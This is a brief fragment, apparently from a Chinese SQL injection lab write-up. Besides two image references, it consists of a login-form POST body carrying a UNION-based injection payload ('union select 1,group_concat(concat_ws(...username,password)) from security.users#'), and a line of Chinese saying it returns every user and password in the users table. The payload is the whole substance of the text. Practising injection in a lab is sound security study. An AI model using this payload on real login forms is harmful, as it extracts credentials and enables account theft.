 uname=a%27 union select 1,group_concat(concat_ws(‘~’,username,password)) from security.users#&passwd=a&submit=Submit,可以得到users表所有用户及密码信息。